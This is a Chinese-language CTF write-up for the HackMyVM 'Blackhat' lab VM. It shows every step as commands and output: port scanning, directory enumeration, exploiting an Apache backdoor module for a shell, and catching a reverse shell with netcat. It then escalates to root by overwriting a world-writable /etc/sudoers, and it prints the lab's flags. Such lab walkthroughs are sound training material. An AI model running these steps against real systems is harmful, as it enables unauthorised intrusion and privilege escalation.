[HMV] Blackhat
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.123
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.123
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 08:07 CST
Nmap scan report for 172.16.1.123
Host is up (0.00047s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-title: Hacked By HackMyVM
|_http-server-header: Apache/2.4.54 (Debian)
MAC Address: 08:00:27:94:C8:79 (Oracle VirtualBox virtual NIC)
只有一个 80 (HTTP) 端口,看来需要直接从网页上下手了,直接看网页
网页上什么也没有,并且屏蔽了右键和 Ctrl + U 导致无法直接查看网页源码

我们直接在网页的 URL 前面加上 "view-source:" 来查看网页源码

网页上没什么有用的信息,但是发现了一个 "check backboor"。扫描一下网站后台
┌──(root㉿Kali-VM)-[~]
└─# dirb http://172.16.1.123/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Mar 21 08:10:40 2023
URL_BASE: http://172.16.1.123/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://172.16.1.123/ ----
+ http://172.16.1.123/index.html (CODE:200|SIZE:1437)
+ http://172.16.1.123/phpinfo.php (CODE:200|SIZE:69402)
+ http://172.16.1.123/server-status (CODE:403|SIZE:277)
-----------------
END_TIME: Tue Mar 21 08:10:42 2023
DOWNLOADED: 4612 - FOUND: 3
只发现了这些东西?再用 dirsearch 扫一遍
┌──(root㉿Kali-VM)-[~]
└─# dirsearch -u http://172.16.1.123/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/172.16.1.123/-_23-03-21_08-13-33.txt
Error Log: /root/.dirsearch/logs/errors-23-03-21_08-13-33.log
Target: http://172.16.1.123/
[08:13:34] Starting:
[08:13:34] 403 - 277B - /.ht_wsr.txt
[08:13:34] 403 - 277B - /.htaccess.orig
[08:13:34] 403 - 277B - /.htaccess.save
[08:13:34] 403 - 277B - /.htaccess.bak1
[08:13:34] 403 - 277B - /.htaccess.sample
[08:13:34] 403 - 277B - /.htaccess_orig
[08:13:34] 403 - 277B - /.htaccessBAK
[08:13:34] 403 - 277B - /.htaccess_extra
[08:13:34] 403 - 277B - /.htaccess_sc
[08:13:34] 403 - 277B - /.htaccessOLD
[08:13:34] 403 - 277B - /.htaccessOLD2
[08:13:34] 403 - 277B - /.htm
[08:13:34] 403 - 277B - /.html
[08:13:34] 403 - 277B - /.htpasswds
[08:13:34] 403 - 277B - /.htpasswd_test
[08:13:34] 403 - 277B - /.httr-oauth
[08:13:35] 403 - 277B - /.php
[08:13:48] 200 - 1KB - /index.html
[08:13:52] 200 - 69KB - /phpinfo.php
[08:13:55] 403 - 277B - /server-status
[08:13:55] 403 - 277B - /server-status/
Task Completed
还是什么都没有发现,看来要从 phpinfo.php 下手?打开看看

页面非常的纯良,什么都没有,不过在下面发现了一个 Apache 的模块: backdoor

在 Github 上发现了这个模块的用法,尝试连接到靶机
┌──(root㉿Kali-VM)-[~/work]
└─# python2 ./phpbackdoor.py 172.16.1.123 80
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
成功获得了 Shell,把它反弹出来
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5000
listening on [any] 5000 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.123] 45882
www-data@blackhat:/$
查看一下所有可以进入终端的用户
www-data@blackhat:/$ cat /etc/passwd | grep "/bin/bash"
cat /etc/passwd | grep "/bin/bash"
root:x:0:0:root:/root:/bin/bash
darkdante:x:1000:1000:,,,:/home/darkdante:/bin/bash
看来下一步我们需要提权到 darkdante。找了好久怎么提权,都没什么头绪,最后发现直接 su 就可以了,甚至不需要密码...
www-data@blackhat:/$ su darkdante
su darkdante
darkdante@blackhat:/$
查找一下具有 SUID 的命令
darkdante@blackhat:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/passwd
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
没什么发现,再搜索一下具有写入权限的文件
darkdante@blackhat:/$ find / -writable ! -path '/proc*' ! -path '/run*' ! -path '/sys*' ! -path '/dev*' -type f 2>/dev/null
<! -path '/sys*' ! -path '/dev*' -type f 2>/dev/null
/home/darkdante/.profile
/home/darkdante/.bash_logout
/home/darkdante/user.txt
/home/darkdante/.bashrc
/etc/sudoers
发现我们可以写入 sudoers,直接 echo 一下,把我们加入 sudoers
darkdante@blackhat:/$ echo "darkdante ALL=(ALL:ALL) ALL" > /etc/sudoers
echo "darkdante ALL=(ALL:ALL) ALL" > /etc/sudoers
darkdante@blackhat:/$ sudo -l
sudo -l
User darkdante may run the following commands on blackhat:
(ALL : ALL) ALL
然后就可以直接提权了
darkdante@blackhat:/$ sudo su
sudo su
root@blackhat:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@blackhat:/# whoami
whoami
root
最后直接获得 user.txt 和 root.txt
root@blackhat:/# cat ~/root.txt
cat ~/root.txt
8cc6110bc1a0607015c354a459468442
root@blackhat:/# cat /home/darkdante/user.txt
cat /home/darkdante/user.txt
89fac491dc9bdc5fc4e3595dd396fb11
0x02 总结
现成的 backdoor 模块利用


